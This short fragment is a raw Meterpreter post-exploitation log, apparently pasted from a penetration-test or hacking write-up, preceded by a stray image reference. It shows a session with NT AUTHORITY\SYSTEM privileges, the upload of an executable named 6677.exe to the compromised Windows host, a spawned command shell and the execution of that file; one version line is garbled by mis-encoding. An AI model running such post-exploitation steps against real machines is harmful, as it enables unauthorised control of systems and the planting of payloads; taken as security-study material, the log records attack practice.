 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > upload /root/6677.exe 6677.exe
[*] uploading  : /root/6677.exe -> 6677.exe
[*] Uploaded 289.00 KiB of 289.00 KiB (100.0%): /root/6677.exe -> 6677.exe
[*] uploaded   : /root/6677.exe -> 6677.exe
meterpreter > shell
Process 1516 created.
Channel 2 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>6677.exe